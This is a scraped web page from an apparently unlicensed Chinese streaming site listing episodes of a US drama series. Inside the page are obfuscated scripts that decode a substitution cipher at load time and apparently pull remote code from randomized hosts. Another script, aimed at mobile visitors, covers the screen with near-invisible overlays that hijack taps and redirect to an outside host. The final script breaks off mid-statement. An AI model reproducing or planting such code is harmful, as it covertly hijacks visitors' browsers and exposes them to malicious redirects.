

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kanxiya.com/post/381676.html
body_size: 7485
content:
<!DOCTYPE html><html><head><title>《黄蜂第二季》电视剧全集在线观看完整版-看戏影视</title><meta name="keywords" content="黄蜂第二季在线观看,黄蜂第二季全集,黄蜂第二季电视剧,欧美剧" /><meta name="description" content="电视剧黄蜂第二季剧情介绍：" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260117" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260117" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260117"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260117"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260117"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260117"></script><script type="text/javascript" src="/statics/js/home.js?t=20260117"></script><script>var maccms={"path":"","mid":"1","url":"www.kanxiya.com","wapurl":"www.kanxiya.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/search/%E8%BD%BB%E5%B9%B4-------------.html">轻年</a></li><li><a href="/search/%E9%95%BF%E5%AE%89%E4%BA%8C%E5%8D%81%E5%9B%9B%E8%AE%A1-------------.html">长安二十四计</a></li><li><a href="/search/%E5%8F%8C%E8%BD%A8-------------.html">双轨</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/list/5.html">榜单</a></li><li ><a href="/list/6.html">最近</a></li><li ><a href="/list/1.html">电影</a></li><li class="active"><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li></ul></li><li><a href="/gb.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">看戏影视</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/list/1.html">电影</a></li><li class="active"><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li><li ><a href="/list/5.html">排行榜</a></li><li ><a href="/list/6.html">最近更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/play/381676-1-1.html" title="黄蜂第二季在线播放"><img class="lazyload" data-original="https://img.ukuapi.com/upload/vod/20230325-1/bccdc0e331ab8c1bff805cbc3dd7d7f1.webp" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">黄蜂第二季</h1><p class="data"><span class="data2">状态：</span><span class="data3">更新09集</span></p><p class="data"><span class="data2">年份：</span>0</p><p class="data"><span class="data2">类型：</span><a href="/tags/14-----------.html">欧美剧</a></p><p class="data"><span class="data2">地区：</span>美国</p><p class="data"><span class="data2">更新：</span>2023-05-27</p><p class="data"><span class="data2">导演：</span><a href="/search/-----%E6%9C%AA%E7%9F%A5--------.html">未知</a>&nbsp;</p><p class="desc detail"><span class="left data2">演员：</span><span class="data5"><a href="/search/-%E5%8A%B3%E4%BC%A6%C2%B7%E8%89%BE%E6%B3%A2%E7%BD%97%E4%B8%9D------------.html">劳伦·艾波罗丝</a>&nbsp;<a href="/search/-%E4%B8%BD%E8%8A%99%C2%B7%E4%BC%91%E6%A3%AE------------.html">丽芙·休森</a>&nbsp;<a href="/search/-%E8%A5%BF%E8%92%99%E5%A8%9C%C2%B7%E5%87%AF%E5%A1%9E%E5%B0%94------------.html">西蒙娜·凯塞尔</a>&nbsp;<a href="/search/-------------.html"></a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">内详...</span><span class="detail-content" style="display: none;">内详</span>&ensp;<a class="detail-more" href="javascript:;">展开&ensp;<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn hidden-xs"><a href="/play/381676-1-1.html">在线播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;优酷云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/381676-1-1.html">第01集</a></li><li ><a href="/play/381676-1-2.html">第02集</a></li><li ><a href="/play/381676-1-3.html">第03集</a></li><li ><a href="/play/381676-1-4.html">第04集</a></li><li ><a href="/play/381676-1-5.html">第05集</a></li><li ><a href="/play/381676-1-6.html">第06集</a></li><li ><a href="/play/381676-1-7.html">第07集</a></li><li ><a href="/play/381676-1-8.html">第08集</a></li><li ><a href="/play/381676-1-9.html">第09集</a></li></ul></div><script type="text/javascript" src="/statics/js/clipboard.min.js?t=20260117"></script><script type="text/javascript">$(".copy_btn").each(function(){var text1 = $(this).attr("data-text");var clipboard = new Clipboard(this, {text: function() {return text1;}});clipboard.on('success', function(e) {alert("地址复制成功");});});</script><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477310.html" title="匹兹堡医护前线第二季" data-original="https://img.picbf.com/upload/vod/20260109-1/9d5be403b69dc2cb39dd02aa2de099ca.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新02集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477310.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/473672.html" title="芝加哥急救第十一季" data-original="https://vip.dytt-img.com/upload/vod/20251011-1/83798d4de4231003bf12602013edb7be.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新09集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/473672.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477009.html" title="换挡第二季" data-original="https://img.ukuapi88.com/upload/vod/20260103-1/8f51d4879a3048554ed9fd69a9c626e5.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477009.html" title="换挡第二季">换挡第二季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477646.html" title="真爱有代价" data-original="https://img.picbf.com/upload/vod/20260115-1/a749456064525b8c432cceaa87956983.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477646.html" title="真爱有代价">真爱有代价</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477281.html" title="失窃的女孩" data-original="https://img.picbf.com/upload/vod/20260108-1/9e52a2dd6089b16edfa71cd29a2a7dd1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新02集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477281.html" title="失窃的女孩">失窃的女孩</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/473437.html" title="小学风云第五季" data-original="https://hongniuzyimage.com/cover/408ff31aaa8f565bf2f83ee2b8f4a310.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新10集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/473437.html" title="小学风云第五季">小学风云第五季</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="381676" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[欧美剧]黄蜂第二季" data-pic="https://img.ukuapi.com/upload/vod/20230325-1/bccdc0e331ab8c1bff805cbc3dd7d7f1.webp"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 看戏影视</p></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="krtnelwj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("krtnelwj_b");a[i].addEventListener("touchend",function(){var krtnelwj_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=krtnelwj_n}else{window.location.href=krtnelwj_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`bJFvevFAyUl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 S5F2YqDCM6LMDL8S5F2YqDCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvS5F2YqDCM6LMSS880a[S5F2YqDCM6LMSS8}!Xd5 S5F2YqDCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28S5F2YqDCM^PYqLY[D62fODmqO(dF6O2mh5Y78S5F2YqDCM^PS5F2YqDCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v28S5F2YqDC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"S5F2YqDCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[S5F2YqDCM6LMDL8S5F2YqDCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"S5F2YqDCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj28S5F2YqDC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new 